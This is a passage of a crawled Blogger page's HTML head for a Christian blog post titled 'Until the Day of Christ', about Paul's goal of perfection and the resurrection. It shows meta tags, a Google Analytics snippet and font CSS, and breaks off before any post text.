

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kingdom-disciples.org/2022/04/perfection-in-resurrection.html
body_size: 30788
content:
<!DOCTYPE html>
<html dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Until the Day of Christ</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#636161' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#636161' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kingdom-disciples.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kingdom-disciples.org/2022/04/perfection-in-resurrection.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kingdom Disciples - Atom" href="https://www.kingdom-disciples.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kingdom Disciples - RSS" href="https://www.kingdom-disciples.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kingdom Disciples - Atom" href="https://www.blogger.com/feeds/3768222225471499606/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kingdom Disciples - Atom" href="https://www.kingdom-disciples.org/feeds/6892702228986074835/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/w200-h133/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg' rel='image_src'/>
<meta content='Paul expresses his goal of going on to perfection, a process that will culminate in our physical resurrection when Jesus arrives.' name='description'/>
<meta content='https://www.kingdom-disciples.org/2022/04/perfection-in-resurrection.html' property='og:url'/>
<meta content='Until the Day of Christ' property='og:title'/>
<meta content='Paul expresses his goal of going on to perfection, a process that will culminate in our physical resurrection when Jesus arrives.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/w1200-h630-p-k-no-nu/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg' property='og:image'/>
<meta content='ba7ad6949cf7c685' name='yandex-verification'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-SGPW9PDHTZ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SGPW9PDHTZ');
</script>
<meta content='summary' name='twitter:card'/>
<meta content='Until the Day of Christ' name='twitter:title'/>
<meta content='Paul expresses his goal of going on to perfection, a process that will culminate in our physical resurrection when Jesus arrives.' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/w1200-h630-p-k-no-nu/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/w1200-h630-p-k-no-nu/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg' name='twitter:image'/>
<!-- Twitter Summary Card Generator for Blogger: http://bit.ly/2OXsKZz -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Until the Day of Christ</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#636161' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#636161' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kingdom-disciples.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kingdom-disciples.org/2022/04/perfection-in-resurrection.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kingdom Disciples - Atom" href="https://www.kingdom-disciples.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kingdom Disciples - RSS" href="https://www.kingdom-disciples.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kingdom Disciples - Atom" href="https://www.blogger.com/feeds/3768222225471499606/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kingdom Disciples - Atom" href="https://www.kingdom-disciples.org/feeds/6892702228986074835/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/w200-h133/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg' rel='image_src'/>
<meta content='Paul expresses his goal of going on to perfection, a process that will culminate in our physical resurrection when Jesus arrives.' name='description'/>
<meta content='https://www.kingdom-disciples.org/2022/04/perfection-in-resurrection.html' property='og:url'/>
<meta content='Until the Day of Christ' property='og:title'/>
<meta content='Paul expresses his goal of going on to perfection, a process that will culminate in our physical resurrection when Jesus arrives.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/w1200-h630-p-k-no-nu/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg' property='og:image'/>
<meta content='a64f168147ec2327bf86f8bec23c396a' name='wmail-verification'/>
<style type='text/css'>@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkZGw2EzJwV9J-.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkamw2EzJwVw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'IM Fell English';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/imfellenglish/v14/Ktk1ALSLW8zDe0rthJysWrnLsAzHEKOYd4xI5g.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsunDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsunDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsunDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsunDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAX-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAz-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAT-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAv-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuHT-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuGb-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAf-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAb-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAj-k3Yi128m0g.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+209